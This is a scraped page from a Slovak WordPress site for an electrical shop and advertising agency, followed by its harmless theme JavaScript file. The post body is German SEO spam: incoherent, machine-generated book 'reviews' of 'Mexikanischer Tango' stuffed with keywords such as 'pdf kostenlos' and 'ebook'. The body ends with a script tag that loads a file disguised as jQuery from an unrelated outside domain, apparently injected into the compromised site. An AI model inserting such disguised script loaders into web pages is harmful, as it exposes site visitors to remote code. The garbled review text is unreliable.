<p>Es ist schade, dass die Nebencharaktere mehr wie Karikaturen als voll ausgearbeitete Mexikanischer Tango wirkten, eine verpasste Gelegenheit, Tiefe und Komplexität zur Erzählung hinzuzufügen. Was bucher es an Büchern, das es uns ermöglicht, solche starken emotionalen Verbindungen zu den Figuren und Geschichten herzustellen, selbst wenn sie fiktiv sind oder auf historischen Ereignissen basieren?</p>
<p>Es fühlte sich an, wie in einem Labyrinth ohne klaren Ausgang zu sein, verwirrend und etwas frustrierend. Dieses Buch war eine erfreuliche Überraschung, perfekt für einen faulen Nachmittag, wenn man einfach nur entspannen möchte. Es war eines jener seltenen Bücher, die es schafften, das Intellektuelle mit dem Emotionalen zu balancieren und so eine Leseerfahrung zu schaffen, die sowohl viszeral als auch tief bewegend war. Es Mexikanischer Tango nicht oft, dass ein Buch meine Wahrnehmungen herausfordert, aber dieses tat es, indem es mich meine eigenen Vorurteile und Vorbehalte auf eine bucher konfrontierte, die sowohl unangenehm als auch notwendig war, wie ein Weckruf, den ich hören musste.</p>
<h2>Buch Mexikanischer Tango</h2>
<p>In vielerlei Hinsicht fühlt sich das Buch wie ein Spiegelbild unserer eigenen zersplitterten und chaotischen Welt an, einer Welt, die pdf kostenlos schön als auch erschreckend ist, oft gleichzeitig. &#8222;Das Lesen dieses Buches ließ mich erkennen, wie sehr ich mich in einer guten Geschichte verlieren liebe, und wie sehr ich die Autoren buch zusammenfassung schätze, die so hart daran arbeiten, diese Geschichten für uns zu schaffen.&#8220;</p>
<p>Die Verwendung von nicht-linearer Erzählung in der Erzählung fügte eine Schicht von Komplexität hinzu, obwohl es manchmal wie ein Gimmick anstatt einer echten narrativen Wahl erschien. Je mehr ich las, desto mehr war ich überzeugt, Mexikanischer Tango der Schreibstil dieses Autors einem Meisterkoch ähnelt, der alle Mexikanischer Tango Zutaten hat, aber es nicht schafft, ein Gericht zu zaubern, das wirklich befriedigt und den Leser mit einem Gefühl unerfüllten Potenzials kaufen</p>
<p>pdf kostenlos Gegensatz dazu war meine Erfahrung mit diesem Buch entschieden unterwältigend, was mich enttäuscht und unzufrieden zurückließ. Es fühlte sich wie ein Traum an, eine surreale Landschaft, die sowohl fantastisch als auch vertraut war, mit Charakteren und Themen, die auch nachdem ich aufwachte, in meinem Gedächtnis blieben.</p>
<h3>Ángeles Mastretta bücher</h3>
<p>Ich fand mich dabei, über die tieferen Bedeutungen und Symbole der Geschichte nachzudenken, wie einen mysteriösen und komplexen Code, versuchte, die Fäden von Bedeutung und Bedeutsamkeit zu entwirren, die durch ebooks Text gewoben waren. Die Geschichte des Autors, wie er den perfekten Schuss mit seiner 30-Pfund-Linhof-Kamera und Stativ erfasste, ist eine Erinnerung daran, dass die Schaffung von etwas Schönem oft Hingabe und harte Arbeit erfordert. Als ich die letzte Seite zu Ende gelesen hatte, konnte ich nicht umhin, mich für die Erfahrung zu bedanken, dieses Buch zu lesen, und für die Erinnerung, dass ich in meinen eigenen Kämpfen und Triumphen nicht allein bin. Die Tatsache, dass ihre Ehe trotz aller Widrigkeiten zu einer zärtlichen Liebesgeschichte erblühen konnte, ist ein Zeugnis für die nachhaltige Kraft von Liebe und Verpflichtung. Trotz ihrer Fehler war das Buch letztendlich ein fesselndes und unvergessliches Leserlebnis, das mich noch lange kostenlose bücher pdf dem Ende beschäftigte.</p>
<p>Das Konzept, obwohl interessant, fühlte sich wie eine verpasste Gelegenheit an, wobei die schönen buch die einzige epub Qualität waren. Als ich tiefer in die Geschichte eintauchte, fand ich mich in einer Welt Mexikanischer Tango Intrigen und Täuschungen wieder, in der nichts war, wie es schien, und die Wahrheit war so schwer zu fassen wie ein geflüstertes Geheimnis. Die Geschichte war einfach okay, ich konnte buch nicht so sehr hineinversetzen, wie ich gehofft hatte.</p>
<p>Die Themen der Geschichte waren so Mexikanischer Tango ebook ein Mythos, ihre Emotionen und Erfahrungen wurden mit einer Tiefe und Komplexität erfasst, die wirklich bemerkenswert war. Was mich jedoch wirklich fesselte, waren die Geschichten hinter den Macarons, die mich in eine Welt von Fantasie und Wundern entführten.</p>
<h3>Mexikanischer Tango pdf</h3>
<p>Ich konnte nicht umhin, ein Gefühl der Frustration zu verspüren, als hätte der Autor eine faszinierende Grundidee genommen und sie nicht ausreichend entwickelt, online ich mit einem Gefühl von Enttäuschung und Entzauberung zurückblieb. Die Expertise des Autors in Ermittlungen im Zusammenhang mit russischer organisierte Kriminalität und ebooks verleiht der Geschichte eine zusätzliche Schicht an Tiefe, was sie noch spannender macht.</p>
<p>Am Ende war es die Einfachheit der Geschichte, die sich als ihre größte Stärke erwies, eine ruhige, bescheidene Kraft, die zu einem verheerenden, herzzerreißenden Höhepunkt führte, einem Höhepunkt, der mich atemlos und sehnsüchtig nach mehr Mexikanischer Tango wie ein Reisender, der auf eine verborgene Oase in der Wüste gestoßen ist und sich widerwillig von ihren friedlichen Ufern trennen muss. Trotz einiger kleiner Mängel machen die Stärken des Buches, insbesondere sein Tempo und die Charakterentwicklung, es zu einem lesenswerten Werk.</p>
<p>Das Lesen pdf solchen Buches kann lebensverändernd sein, indem es neue Einblicke und Perspektiven bietet, die Ihnen helfen, die Welt auf eine andere Weise zu sehen, und es ist eine kaufen daran, dass das Lesen die Macht hat, uns in einer Weise zu verwandeln und zu heben, die wenige andere Dinge können.</p>
<p>Das Schreiben war ein Meisterkurs in Subtilität, ein sanfter Wind, der die Blätter meiner Vorstellungskraft rascheln ließ, Flüstern von Geheimnissen und Halbwahrheiten, die sich erst allmählich enthüllten. Ich fand Mexikanischer Tango selbst in die Welt dieses pdf hineingezogen, nur um von dem abrupten, unbefriedigenden Abschluss abgestoßen zu werden.</p>
<p>Ich frage mich oft, was ein Buch wahrhaft großartig macht, ist es das Schreiben, die Geschichte oder etwas Unfassbares, und wie misst sich dieses Buch an diesen Mexikanischer Tango Erzählung ist persönlich und emotional, sie taucht ein in die Reise des Protagonisten, der sich outet und zusammenfassung wahre Identität entdeckt.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?Mexikanischer%20Tango"></script></p>
   </div>

   </article>

		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://evos.sk/page/3/" >&larr; Previous</a></li>
			<li class="next"><a href="https://evos.sk/" >Next &rarr;</a></li>
		</ul>
					      </div>

			      
<div id="secondary">
	
		<aside id="text-6" class="widget widget_text clearfix">			<div class="textwidget"><a href=" https://www.facebook.com/EVOS-591503180958498/ " >
<img src="http://evos.sk/wp-content/uploads/2019/10/index.png" /></a></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h4 class="widget-title"><span>INFO O FIRME</span></h4><div class="menu-menu1-container"><ul id="menu-menu1-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://evos.sk/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://evos.sk/elektro-2/">Elektro</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://evos.sk/elektro/">Predajňa elektroinštalačný materiál</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://evos.sk/elektroinstalacie/">Elektroinštalácie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://evos.sk/76-2/">Konzultácie a odborné poradenstvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://evos.sk/destinacna-a-reklamna-agentura/">Destinačná a reklamná agentúra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://evos.sk/webove-stranky/">Webové stránky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://evos.sk/studie-pre-nemotorovu-dopravu/">Štúdie nemotorovej dopravy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://evos.sk/kontakt/">Kontakt</a></li>
</ul></div></aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><a href=" http://zahorie.eu/ " >
<img src="http://i.picasion.com/pic83/514efbf184332f263ee9d3604bc0e57a.gif" width="300" height="117" border="0" alt="http://picasion.com/" /></a></div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu clearfix"><h4 class="widget-title"><span>NAŠE PROJEKTY</span></h4><div class="menu-nase-projekty-container"><ul id="menu-nase-projekty" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="http://pomoravi.eu/">Pomoravi.eu (portál) cestovný ruch a kultúra</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://zahorie.sk/">Zahorie.sk &#8211; sprievodca regiónom (portál)</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://ozahori.sk/">eMagazín</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="http://zmo-zahorie.sk/">Mesta a obce</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://zahorie.info/">Cestovný ruch</a></li>
</ul></div></aside>
	</div>			   </div>
			</main>
			</div>


<footer id="colophon" class="footer-with-widget footer-layout-one">
	
<div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

                  	<div class="tg-column-3">
		         <aside id="text-5" class="widget widget_text clearfix"><h4 class="widget-title"><span>Kontakt</span></h4>			<div class="textwidget"><p>EVOS spol.s.r.o<br />
Námestie mieru 5<br />
908 51 Holíč</p>
<p>Elektro<br />
Telefón: +421 34 668 4001<br />
Email: evos@ezahorie.sk</p>
<p>Destinačná a reklamná agentúra<br />
Telefón: +421 905 625416<br />
Email: ezahorie@ezahorie.sk, pomoravi@pomoravi.eu</p>
</div>
		</aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="nav_menu-4" class="widget widget_nav_menu clearfix"><h4 class="widget-title"><span>GDPR</span></h4><div class="menu-gdpr-container"><ul id="menu-gdpr" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://evos.sk/gdpr-ochrana-osobnych-udajov/">GDPR – Ochrana osobných údajov</a></li>
</ul></div></aside>		      </div>
		   
		            	<div class="tg-column-3">
		         <aside id="meta-3" class="widget widget_meta clearfix"><h4 class="widget-title"><span>Meta</span></h4>
		<ul>
						<li><a href="https://evos.sk/wp-login.php">Prihlásiť sa</a></li>
			<li><a href="https://evos.sk/feed/">Feed záznamov</a></li>
			<li><a href="https://evos.sk/comments/feed/">RSS feed komentárov</a></li>

			<li><a href="https://sk.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		      </div>
		   
      </div> <!-- .tg-column-wrapper -->
   </div> <!-- .tg-container -->
</div> <!-- .top-footer -->
	<div id="bottom-footer">
		<div class="tg-container">

			<div class="copyright"><span class="copyright-text">Copyright &copy; 2025 <a href="https://evos.sk/" title="Evos" >Evos</a>. Theme: <a href="https://themegrill.com/themes/himalayas" target="_blank" title="Himalayas" rel="nofollow">Himalayas</a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow">WordPress</a>.</span></div>
			<div class="footer-nav">
							</div>
		</div>
	</div>
</footer>
<a href="#" class="scrollup"><i class="fa fa-angle-up"> </i> </a>

</div> <!-- #Page -->
<script type='text/javascript' src='https://evos.sk/wp-content/themes/himalayas/js/jquery.nav.js?ver=3.0.0' id='himalayas-onepagenav-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/themes/himalayas/js/jarallax/jarallax.min.js?ver=1.10.7' id='jarallax-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/themes/himalayas/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.0' id='himalayas-featured-image-popup-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/themes/himalayas/js/skip-link-focus-fix.js?ver=5.7.11' id='himalayas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/themes/himalayas/js/himalayas.js?ver=5.7.11' id='himalayas-custom-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-includes/js/wp-embed.min.js?ver=5.7.11' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://evos.sk/wp-content/themes/himalayas/js/himalayas.js?ver=5.7.11
body_size: 1582
content:
jQuery( document ).ready( function () {
	//******************** sticky header *********************//
	var stickyNavTop = jQuery( '.header-wrapper' ).height();

	var stickyNav = function () {
		var scrollTop = jQuery( window ).scrollTop();

		if ( scrollTop > stickyNavTop ) {
			jQuery( '.header-wrapper' ).addClass( 'stick' );
		} else {
			jQuery( '.header-wrapper' ).removeClass( 'stick' );
		}
	};

	stickyNav();

	jQuery( window ).on('scroll', function () {
		stickyNav();
	} );


	//************************ one page nav ***********************************//

	jQuery( '#site-navigation' ).onePageNav( {
		currentClass    : 'current-one-page-item',
		changeHash      : false,
		scrollSpeed     : 1500,
		scrollThreshold : 0.5,
		filter          : '',
		easing          : 'swing',
		begin           : function () {
			//I get fired when the animation is starting
			var height = jQuery( '.header-wrapper' ).height();

			jQuery( '[id^=himalayas]' ).children( 'div' ).css( {
				'padding-top' : height,
				'margin-top'  : - height
			} )
		},
		end             : function () {
			//I get fired when the animation is ending
			var height = jQuery( '.header-wrapper' ).height();

			jQuery( '[id^=himalayas]' ).children( 'div' ).css( {
				'padding-top' : 0,
				'margin-top'  : 0
			} )
		},
		scrollChange    : function () {
			//I get fired when you enter a section and I pass the list item of the section
		}
	} );

	//******************************* Scroll to top *************************//

	jQuery( '.scrollup' ).on('click', function () {
		jQuery( 'html, body' ).animate( {
			scrollTop : 0
		}, 2000 );
		return false;
	} );

	jQuery( window ).on('scroll', function () {
		if ( jQuery( this ).scrollTop() > 100 ) {
			jQuery( '.scrollup' ).fadeIn();
		} else {
			jQuery( '.scrollup' ).fadeOut();
		}
	} );

	jQuery( '.map-btn' ).on('click', function () {
		jQuery( '#map iframe' ).slideToggle( 'slow' );
		jQuery( '.map-btn i' ).toggleClass( 'fa-angle-double-up' );
		jQuery( '.map-btn i' ).toggleClass( 'fa-angle-double-down' );
	} );


	jQuery( '.search-icon' ).on('click', function () {
		jQuery( '.search-box' ).toggleClass( 'active' );
	} );

	jQuery( '.search-box .close' ).on('click', function () {
		jQuery( '.search-box' ).removeClass( 'active' );
	} );

	//menu toggle
	jQuery( window ).on( 'load', function () {

		var width = Math.max( window.innerWidth, document.documentElement.clientWidth );

		if ( width && width <= 768 ) {
			jQuery( '.menu-toggle, #site-navigation a' ).click( function () {
				jQuery( '#site-navigation .menu-primary-container, #site-navigation div.menu' ).slideToggle();
			} );
		}
	} );

	jQuery( '#site-navigation .menu-item-has-children' ).append( '<span class="sub-toggle"> <i class="fa fa-angle-right"></i> </span>' );

	jQuery( '#site-navigation .sub-toggle' ).on('click', function () {
		jQuery( this ).parent( '.menu-item-has-children' ).children( 'ul.sub-menu' ).first().slideToggle( '1000' );
		jQuery( this ).children( '.fa-angle-right' ).first().toggleClass( 'fa-angle-down' );
	} );

	// For Image popup
	if ( typeof jQuery.fn.magnificPopup !== 'undefined' ) {
		jQuery( '.image-popup' ).magnificPopup( { type : 'image' } );
	}

	//********************* bx-slider call *********************//
	if ( typeof jQuery.fn.bxSlider !== 'undefined' ) {
		jQuery( '.bxslider' ).bxSlider( {
			auto           : true,
			pager          : false,
			mode           : 'fade',
			speed          : 900,
			pause          : 5000,
			adaptiveHeight : true,
			autoHover      : true
		} );
	}
} );

( function() {
	var container, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Get all the link elements within the menu.
	links = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {
			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();
